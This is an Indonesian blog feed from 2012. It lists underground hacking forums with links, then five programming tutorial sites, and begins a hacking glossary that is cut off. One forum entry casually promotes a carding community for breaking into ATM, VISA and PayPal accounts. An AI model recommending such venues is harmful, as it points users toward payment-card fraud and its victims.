Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 